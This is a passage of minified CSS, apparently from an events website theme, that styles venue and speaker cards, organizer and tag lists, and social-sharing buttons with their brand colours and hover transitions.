li:after{content:','}.gt-venue-style-1 .gt-image .gt-location ul li:last-child{margin-right:0}.gt-venue-style-1 .gt-image .gt-location ul li:last-child:after{display:none}.gt-venue-style-1 .gt-title{color:#222;font-size:1.462rem;line-height:1.4;font-weight:700;margin-bottom:12px}.gt-venue-style-1 .gt-title a,.gt-venue-style-1 .gt-title a:visited{color:#222}.gt-white .gt-venue-style-1 .gt-title a,.gt-white .gt-venue-style-1 .gt-title a:visited{color:#fff}.gt-white .gt-venue-style-1 .gt-excerpt{color:#fff}.gt-venue-style-2{display:flex}.gt-venue-style-2 .gt-image{padding-right:15px}.gt-venue-style-2 .gt-image img{max-width:60px;border-radius:5px}.gt-venue-style-2 .gt-title{font-weight:600;font-size:1.077rem;margin-bottom:5px}.gt-venue-style-2 .gt-information{display:flex;flex-wrap:wrap;font-size:.8462rem;margin:-7.5px}.gt-venue-style-2 .gt-information>div{display:flex;align-items:center;flex-wrap:wrap;padding:7.5px}.gt-venue-style-2 .gt-information,.gt-venue-style-2 .gt-information>div a,.gt-venue-style-2 .gt-information>div a:visited{color:#777}.gt-venue-style-2 .gt-location ul{list-style:none;padding:0;margin:0;display:flex;align-items:center;flex-wrap:wrap}.gt-venue-style-2 .gt-location ul li{margin-right:5px}.gt-venue-style-2 .gt-location ul li:last-child{margin-right:0}.gt-venue-style-2 .gt-location ul li:after{content:','}.gt-venue-style-2 .gt-location ul li:last-child:after{display:none}.gt-speaker.gt-style-1 .gt-image{position:relative;border-top-right-radius:5px;border-top-left-radius:5px;overflow:hidden}.gt-speaker.gt-style-1 .gt-image a,.gt-speaker.gt-style-1 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-1 .gt-image>a:before,.gt-speaker.gt-style-1 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-1:focus .gt-image>a:before,.gt-speaker.gt-style-1:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-1 .gt-image img{width:100%}.gt-speaker.gt-style-1 .gt-content{background:#fff;padding:25px 30px;border:1px solid #eee;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.gt-speaker.gt-style-1 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-1 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-1 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-1 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-1 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-1 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-1 .gt-social-links ul li a,.gt-speaker.gt-style-1 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speaker.gt-style-2{overflow:hidden;position:relative;border-radius:4px}.gt-speaker.gt-style-2 .gt-image:after{visibility:hidden;background:#000;display:block;content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:2;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-2:focus .gt-image:after,.gt-speaker.gt-style-2:hover .gt-image:after{opacity:.2;visibility:visible;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-2 .gt-image img{width:100%}.gt-speaker.gt-style-2 .gt-content{visibility:hidden;opacity:0;position:absolute;z-index:3;bottom:0;left:0;width:100%;height:100%;padding:30px;color:#fff;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-2:focus .gt-content,.gt-speaker.gt-style-2:hover .gt-content{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;visibility:visible;opacity:1}.gt-speaker.gt-style-2 .gt-content>a,.gt-speaker.gt-style-2 .gt-content>a:visited{position:absolute;display:block;width:100%;height:100%;left:0;top:0;z-index:5}.gt-speaker.gt-style-2 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-2 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px}.gt-speaker.gt-style-2 .gt-content .gt-text{margin:30px 0 0;font-size:.9231rem}.gt-speaker.gt-style-2 .gt-social-links{margin:15px 0 0;position:relative;z-index:6}.gt-speaker.gt-style-2 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:inline-flex;flex-wrap:wrap;align-items:center;width:auto}.gt-speaker.gt-style-2 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-2 .gt-social-links ul li a,.gt-speaker.gt-style-2 .gt-social-links ul li a:visited{color:#fff;display:block}.gt-speaker.gt-style-3{overflow:hidden;position:relative;border-radius:4px}.gt-speaker.gt-style-3 .gt-image{position:relative}.gt-speaker.gt-style-3 .gt-image:after{background:#000;display:block;content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:2;visibility:visible;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3:focus .gt-image:after,.gt-speaker.gt-style-3:hover .gt-image:after{visibility:visible;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-image:before{background:#000;display:block;content:'';position:absolute;height:100%;width:100%;bottom:0;left:0;z-index:2;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3:focus .gt-image:before,.gt-speaker.gt-style-3:hover .gt-image:before{visibility:visible;opacity:.4;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-image img{width:100%}.gt-speaker.gt-style-3 .gt-content{position:absolute;z-index:3;bottom:0;left:0;width:100%;height:100%;padding:30px;color:#fff;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-content>a,.gt-speaker.gt-style-3 .gt-content>a:visited{position:absolute;display:block;width:100%;height:100%;left:0;top:0;z-index:5}.gt-speaker.gt-style-3 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-3 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px}.gt-speaker.gt-style-3 .gt-content .gt-text{margin:30px 0 0;font-size:.9231rem;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-social-links{margin:15px 0 0;position:relative;z-index:6;visibility:hidden;opacity:0;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-3 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:inline-flex;flex-wrap:wrap;align-items:center;width:auto}.gt-speaker.gt-style-3 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-3 .gt-social-links ul li a,.gt-speaker.gt-style-3 .gt-social-links ul li a:visited{color:#fff;display:block}.gt-speaker.gt-style-3:focus .gt-content .gt-social-links,.gt-speaker.gt-style-3:focus .gt-content .gt-social-links .gt-speaker.gt-style-3:hover .gt-content .gt-social-links,.gt-speaker.gt-style-3:focus .gt-content .gt-text,.gt-speaker.gt-style-3:hover .gt-content .gt-social-links,.gt-speaker.gt-style-3:hover .gt-content .gt-text{-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;opacity:1;visibility:visible}.gt-speaker.gt-style-4{text-align:center}.gt-speaker.gt-style-4 .gt-image{margin-bottom:20px}.gt-speaker.gt-style-4 .gt-image img{border-radius:50%;height:200px;width:200px}.gt-speaker.gt-style-4 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-4 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-4 .gt-content .gt-text{margin:15px 0 0;font-size:1rem;color:#777}.gt-speaker.gt-style-4 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-4 .gt-social-links ul{list-style:none;padding:0;margin:0 -6px;display:inline-flex;flex-wrap:wrap;align-items:center;width:auto}.gt-speaker.gt-style-4 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-4 .gt-social-links ul li a,.gt-speaker.gt-style-4 .gt-social-links ul li a:visited{color:#888}.gt-speaker.gt-style-5{box-shadow:0 0 30px rgba(0,0,0,.1)}.gt-speaker.gt-style-5 .gt-image{position:relative;border-top-right-radius:5px;border-top-left-radius:5px;overflow:hidden}.gt-speaker.gt-style-5 .gt-image a,.gt-speaker.gt-style-5 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-5 .gt-image>a:before,.gt-speaker.gt-style-5 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-5:focus .gt-image>a:before,.gt-speaker.gt-style-5:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-5 .gt-image img{width:100%}.gt-speaker.gt-style-5 .gt-content{background:#fff;padding:25px 30px;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.gt-speaker.gt-style-5 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-5 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-5 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem;color:#888}.gt-speaker.gt-style-5 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-5 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-5 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-5 .gt-social-links ul li a,.gt-speaker.gt-style-5 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speaker.gt-style-6{box-shadow:0 0 30px rgba(0,0,0,.1);display:flex;flex-wrap:wrap;overflow:hidden;border-radius:5px}.gt-speaker.gt-style-6 .gt-image{width:50%;position:relative}.gt-speaker.gt-style-6 .gt-image a,.gt-speaker.gt-style-6 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-6 .gt-image>a:before,.gt-speaker.gt-style-6 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-6:focus .gt-image>a:before,.gt-speaker.gt-style-6:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-6 .gt-image img{width:100%}.gt-speaker.gt-style-6 .gt-content{width:50%;background:#fff;padding:25px 30px}.gt-speaker.gt-style-6 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-6 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-6 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-6 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-6 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-6 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-6 .gt-social-links ul li a,.gt-speaker.gt-style-6 .gt-social-links ul li a:visited{color:#888;display:block}@media (max-width:1030px){.gt-speaker.gt-style-6 .gt-content,.gt-speaker.gt-style-6 .gt-image{width:100%}}.gt-speaker.gt-style-7{display:flex;align-items:flex-end;flex-wrap:wrap}.gt-speaker.gt-style-7 .gt-image{width:50%;position:relative;overflow:hidden;border-radius:5px}.gt-speaker.gt-style-7 .gt-image a,.gt-speaker.gt-style-7 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-7 .gt-image>a:before,.gt-speaker.gt-style-7 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-7:focus .gt-image>a:before,.gt-speaker.gt-style-7:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-7 .gt-image img{width:100%}.gt-speaker.gt-style-7 .gt-content{width:50%;background:#fff;padding:25px 30px}.gt-speaker.gt-style-7 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-7 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-7 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-7 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-7 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-7 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-7 .gt-social-links ul li a,.gt-speaker.gt-style-7 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speaker.gt-style-8 .gt-image{position:relative;border-radius:5px;overflow:hidden}.gt-speaker.gt-style-8 .gt-image a,.gt-speaker.gt-style-8 .gt-image a:visited{position:relative;display:block}.gt-speaker.gt-style-8 .gt-image>a:before,.gt-speaker.gt-style-8 .gt-image>a:visited:before{opacity:.1;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s;display:block;content:'';position:absolute;height:100%;width:100%;top:0;left:0}.gt-speaker.gt-style-8:focus .gt-image>a:before,.gt-speaker.gt-style-8:hover .gt-image>a:before{background:#000;opacity:.3;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;-ms-transition:.3s;transition:.3s}.gt-speaker.gt-style-8 .gt-image img{width:100%}.gt-speaker.gt-style-8 .gt-content{background:#fff;padding:20px}.gt-speaker.gt-style-8 .gt-content .gt-name{font-size:1.462rem;font-weight:600;margin-bottom:2px}.gt-speaker.gt-style-8 .gt-content .gt-profession{text-transform:uppercase;font-weight:600;font-size:.8462rem;letter-spacing:1px;color:#888}.gt-speaker.gt-style-8 .gt-content .gt-text{margin:15px 0 0;font-size:.9231rem}.gt-speaker.gt-style-8 .gt-social-links{margin:15px 0 0}.gt-speaker.gt-style-8 .gt-social-links ul{list-style:none;padding:0;margin:0 -5px;display:flex;flex-wrap:wrap;align-items:center}.gt-speaker.gt-style-8 .gt-social-links ul li{padding:2px 6px}.gt-speaker.gt-style-8 .gt-social-links ul li a,.gt-speaker.gt-style-8 .gt-social-links ul li a:visited{color:#888;display:block}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-1 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-1 .gt-content{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-2{border-radius:0}.gt-speakers.gt-speakers.gt-column-space-0 .gt-speaker.gt-style-3{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-5 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-5 .gt-content{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-6{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-7 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-8 .gt-image{border-radius:0}.gt-speakers.gt-columns.gt-column-space-0 .gt-speaker.gt-style-8 .gt-content{padding-bottom:20px}.gt-organizers ul{list-style:none;padding:0}.gt-organizers>ul ul{margin-left:10px!important}.gt-organizers.gt-align-center ul{justify-content:center}.gt-organizers.gt-align-right ul{justify-content:flex-end}.gt-organizers.gt-style-1 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-organizers.gt-style-1 ul li{padding:3px}.gt-organizers.gt-style-1 ul li a,.gt-organizers.gt-style-1 ul li a:visited{background-color:#eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-organizers.gt-style-2 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-organizers.gt-style-2 ul li{padding:3px}.gt-organizers.gt-style-2 ul li a,.gt-organizers.gt-style-2 ul li a:visited{border:1px solid #eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-organizers.gt-style-3 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-organizers.gt-style-3 ul li{padding:3px}.gt-organizers.gt-style-3 ul li a,.gt-organizers.gt-style-3 ul li a:visited{display:block;color:#fff;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-organizers.gt-style-3 ul li a:focus,.gt-organizers.gt-style-3 ul li a:hover{background-color:#333!important}.gt-organizers.gt-style-4 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-5px}.gt-organizers.gt-style-4 ul li{padding:5px}.gt-organizers.gt-style-4 ul li a:before{content:'#'}.gt-organizers.gt-style-4 ul li a,.gt-organizers.gt-style-4 ul li a:visited{display:block;text-transform:lowercase;font-size:.9231rem;font-weight:500}.gt-organizers.gt-style-5 ul{margin:-2px}.gt-organizers.gt-style-5 ul li{padding:2px}.gt-organizers.gt-style-5 ul li a,.gt-organizers.gt-style-5 ul li a:visited{display:block;font-size:.9231rem;font-weight:500}.gt-tags.gt-style-1,.gt-tags.gt-style-2,.gt-tags.gt-style-3,.gt-tags.gt-style-4{margin:0}.gt-tags ul{list-style:none;padding:0;margin:0}.gt-tags.gt-align-center ul{justify-content:center}.gt-tags.gt-align-right ul{justify-content:flex-end}.gt-tags.gt-style-1 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-tags.gt-style-1 ul li{padding:3px}.gt-tags.gt-style-1 ul li a,.gt-tags.gt-style-1 ul li a:visited{background-color:#eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-tags.gt-style-2 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-tags.gt-style-2 ul li{padding:3px}.gt-tags.gt-style-2 ul li a,.gt-tags.gt-style-2 ul li a:visited{border:1px solid #eaeaea;display:block;color:#888;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-tags.gt-style-3 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-tags.gt-style-3 ul li{padding:3px}.gt-tags.gt-style-3 ul li a,.gt-tags.gt-style-3 ul li a:visited{display:block;color:#fff;text-transform:uppercase;padding:5px 11px;font-size:.7692rem;font-weight:500}.gt-tags.gt-style-3 ul li a:focus,.gt-tags.gt-style-3 ul li a:hover{background-color:#333!important}.gt-tags.gt-style-4 ul{display:flex;flex-wrap:wrap;align-items:center;margin:-5px}.gt-tags.gt-style-4 ul li{padding:5px}.gt-tags.gt-style-4 ul li a:before{content:'#'}.gt-tags.gt-style-4 ul li a,.gt-tags.gt-style-4 ul li a:visited{display:block;text-transform:lowercase;font-size:.9231rem;font-weight:500}.gt-social-sharing ul{list-style:none;padding:0;margin:0}.gt-social-sharing.gt-style-1 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-1 ul li{padding:3px}.gt-social-sharing.gt-style-1 ul li a,.gt-social-sharing.gt-style-1 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-1 ul li span{display:none}.gt-social-sharing.gt-style-2 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-2 ul li{padding:3px}.gt-social-sharing.gt-style-2 ul li a,.gt-social-sharing.gt-style-2 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-2 ul li.gt-facebook a,.gt-social-sharing.gt-style-2 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-2 ul li.gt-twitter a,.gt-social-sharing.gt-style-2 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-2 ul li.gt-google-plus a,.gt-social-sharing.gt-style-2 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-2 ul li.gt-linkedin a,.gt-social-sharing.gt-style-2 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-2 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-2 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-2 ul li.gt-pinterest a,.gt-social-sharing.gt-style-2 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-2 ul li.gt-reddit a,.gt-social-sharing.gt-style-2 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-2 ul li.gt-delicious a,.gt-social-sharing.gt-style-2 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-2 ul li.gt-vk a,.gt-social-sharing.gt-style-2 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-2 ul li.gt-tumblr a,.gt-social-sharing.gt-style-2 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-2 ul li.gt-email a,.gt-social-sharing.gt-style-2 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-2 ul li span{display:none}.gt-social-sharing.gt-style-3 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-3 ul li{padding:3px}.gt-social-sharing.gt-style-3 ul li a,.gt-social-sharing.gt-style-3 ul li a:visited{display:block;border-radius:0;text-align:center;width:45px;height:45px;line-height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-3 ul li.gt-facebook a,.gt-social-sharing.gt-style-3 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-3 ul li.gt-twitter a,.gt-social-sharing.gt-style-3 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-3 ul li.gt-google-plus a,.gt-social-sharing.gt-style-3 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-3 ul li.gt-linkedin a,.gt-social-sharing.gt-style-3 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-3 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-3 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-3 ul li.gt-pinterest a,.gt-social-sharing.gt-style-3 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-3 ul li.gt-reddit a,.gt-social-sharing.gt-style-3 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-3 ul li.gt-delicious a,.gt-social-sharing.gt-style-3 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-3 ul li.gt-vk a,.gt-social-sharing.gt-style-3 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-3 ul li.gt-tumblr a,.gt-social-sharing.gt-style-3 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-3 ul li.gt-email a,.gt-social-sharing.gt-style-3 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-3 ul li span{display:none}.gt-social-sharing.gt-style-4 ul{display:inline-flex;flex-wrap:wrap;align-items:center;width:100%}.gt-social-sharing.gt-style-4 ul li{width:33.33333333333333%}.gt-social-sharing.gt-style-4 ul li a,.gt-social-sharing.gt-style-4 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:100%;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-4 ul li.gt-facebook a,.gt-social-sharing.gt-style-4 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-4 ul li.gt-twitter a,.gt-social-sharing.gt-style-4 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-4 ul li.gt-google-plus a,.gt-social-sharing.gt-style-4 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-4 ul li.gt-linkedin a,.gt-social-sharing.gt-style-4 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-4 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-4 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-4 ul li.gt-pinterest a,.gt-social-sharing.gt-style-4 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-4 ul li.gt-reddit a,.gt-social-sharing.gt-style-4 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-4 ul li.gt-delicious a,.gt-social-sharing.gt-style-4 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-4 ul li.gt-vk a,.gt-social-sharing.gt-style-4 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-4 ul li.gt-tumblr a,.gt-social-sharing.gt-style-4 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-4 ul li.gt-email a,.gt-social-sharing.gt-style-4 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-4 ul li span{margin-left:10px;font-size:.9231rem}.gt-social-sharing.gt-style-5 ul{display:inline-flex;align-items:center;width:100%}.gt-social-sharing.gt-style-5 ul li:first-child,.gt-social-sharing.gt-style-5 ul li:nth-child(2){width:100%}.gt-social-sharing.gt-style-5 ul li:first-child a,.gt-social-sharing.gt-style-5 ul li:first-child a:visited,.gt-social-sharing.gt-style-5 ul li:nth-child(2) a,.gt-social-sharing.gt-style-5 ul li:nth-child(2) a:visited{width:100%}.gt-social-sharing.gt-style-5 ul li a,.gt-social-sharing.gt-style-5 ul li a:visited{display:block;border-radius:0;text-align:center;display:flex;align-items:center;justify-content:center;width:45px;height:45px;color:#fff;background-color:#a9a8b3;font-size:1.077rem}.gt-social-sharing.gt-style-5 ul li.gt-facebook a,.gt-social-sharing.gt-style-5 ul li.gt-facebook a:visited{background-color:#3b5998}.gt-social-sharing.gt-style-5 ul li.gt-twitter a,.gt-social-sharing.gt-style-5 ul li.gt-twitter a:visited{background-color:#1da1f2}.gt-social-sharing.gt-style-5 ul li.gt-google-plus a,.gt-social-sharing.gt-style-5 ul li.gt-google-plus a:visited{background-color:#dd4b39}.gt-social-sharing.gt-style-5 ul li.gt-linkedin a,.gt-social-sharing.gt-style-5 ul li.gt-linkedin a:visited{background-color:#0077b5}.gt-social-sharing.gt-style-5 ul li.gt-whatsapp a,.gt-social-sharing.gt-style-5 ul li.gt-whatsapp a:visited{background-color:#075e54}.gt-social-sharing.gt-style-5 ul li.gt-pinterest a,.gt-social-sharing.gt-style-5 ul li.gt-pinterest a:visited{background-color:#bd081c}.gt-social-sharing.gt-style-5 ul li.gt-reddit a,.gt-social-sharing.gt-style-5 ul li.gt-reddit a:visited{background-color:#ff4500}.gt-social-sharing.gt-style-5 ul li.gt-delicious a,.gt-social-sharing.gt-style-5 ul li.gt-delicious a:visited{background-color:#39f}.gt-social-sharing.gt-style-5 ul li.gt-vk a,.gt-social-sharing.gt-style-5 ul li.gt-vk a:visited{background-color:#45668e}.gt-social-sharing.gt-style-5 ul li.gt-tumblr a,.gt-social-sharing.gt-style-5 ul li.gt-tumblr a:visited{background-color:#35465c}.gt-social-sharing.gt-style-5 ul li.gt-email a,.gt-social-sharing.gt-style-5 ul li.gt-email a:visited{background-color:#a9a8b3}.gt-social-sharing.gt-style-5 ul li span{display:none}.gt-social-sharing.gt-style-5 ul li:first-child span,.gt-social-sharing.gt-style-5 ul li:nth-child(2) span{margin-left:10px;font-size:.9231rem;display:block}.gt-social-sharing.gt-style-6 ul{display:inline-flex;flex-wrap:wrap;align-items:center;margin:-3px}.gt-social-sharing.gt-style-6 ul li{padding:3px}.gt-social-sharing.gt-style-6 ul li a,.gt-social-sharing.gt-style-6 ul li a:visited{display:block;border-radius:50%;text-align:center;width:40px;height:40px;line-height:40px;color:#fff;font-size:1.077rem}.gt-social-sharing.gt-style-6 ul li 